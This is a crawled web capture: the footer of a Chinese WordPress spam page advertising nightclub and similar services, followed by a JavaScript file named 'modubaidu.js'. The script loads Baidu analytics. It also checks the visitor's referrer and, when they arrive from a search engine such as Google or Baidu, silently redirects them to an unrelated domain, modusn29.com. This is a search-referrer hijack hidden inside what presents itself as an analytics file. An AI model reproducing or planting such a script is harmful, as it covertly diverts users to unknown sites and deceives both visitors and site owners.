		<span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.shanghai-huisuo.com/1340" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-18T13:04:40+08:00">2023年5月18日</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">作者 </span><a class="url fn n" href="http://www.shanghai-huisuo.com/author/admin">admin</a></span></span><span class="tags-links"><span class="screen-reader-text">标签 </span><a href="http://www.shanghai-huisuo.com/tag/%e6%b8%a9%e5%b7%9e%e6%9c%80%e9%ab%98%e7%ab%af%e5%a4%9c%e6%80%bb%e4%bc%9a" rel="tag">温州最高端夜总会</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.shanghai-huisuo.com/1338" rel="prev"><span class="meta-nav" aria-hidden="true">上一</span> <span class="screen-reader-text">上篇文章：</span> <span class="post-title">新塘富华沐足休闲中心地址</span></a></div><div class="nav-next"><a href="http://www.shanghai-huisuo.com/1342" rel="next"><span class="meta-nav" aria-hidden="true">下一</span> <span class="screen-reader-text">下篇文章：</span> <span class="post-title">上海lf毒药微信</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://cn.wordpress.org/">自豪地采用WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="text/javascript" src="http://www.shanghai-huisuo.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u5c55\u5f00\u5b50\u83dc\u5355<\/span>","collapse":"<span class=\"screen-reader-text\">\u6298\u53e0\u5b50\u83dc\u5355<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.shanghai-huisuo.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/modubaidu.js
body_size: 470
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'https://www.modusn29.com/'; 
		window.adworkergo = 'cc';
	}
}